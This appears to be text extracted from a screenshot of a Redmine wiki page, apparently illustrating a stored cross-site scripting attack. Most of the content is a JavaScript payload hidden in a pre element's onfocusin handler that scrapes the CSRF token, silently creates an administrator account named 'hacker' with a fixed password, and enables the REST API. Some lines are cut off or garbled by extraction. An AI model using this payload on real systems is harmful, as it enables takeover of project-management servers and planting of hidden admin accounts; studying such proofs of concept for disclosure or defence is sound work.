 Home My page Projects Administration Help
Logged in as admi
Test Project 1 »
Search:
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Files Settings
New wiki page Edit Watch Lock Rename Delete History
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument(""),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName('authenticity_token');var
e=encodeURIComponent(value³.value);fetch('http://redmine.ampire.corp/users/',{method: 'POST', credentials: 'include', headers: {'Content-type':'application/x-www-form-urlencoded'},
body:'utf8=?
&authenticity_token='+e+'&user[login]=hacker&user[firstname]=hacker&user[lastname]=hacker&user[mail]=hacker%40hacker.ru&user[language]=en&user[admin]=0&user[admin]=1&user[password]=hackerhacker&user[p
[]=&pref[no_self_notified]=0&pref[no_self_notified]=1&pref[hide_mail]=0&pref[hide_mail]=1&pref[time_zone]=&pref[comments_sorting]=asc&pref[warn_on_leaving_unsaved]=0&pref[warn_on_leaving_unsaved]=1&contin
n=new XMLHttpRequest;var t='utf8=?
&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings[rest_api_enabled]=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?
tab=api',!0),n.setRequestHeader('Content-type','application/x-www-form-urlencoded'),n.onreadystatechange=function()
{4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/settings?tab=api'),xhr.send();" tabindex=1
style='height:1000px;width:1000px;' class=
New file
Also available in: PDF | HTML | TXT
Wiki
Start page
Index by title
Index by date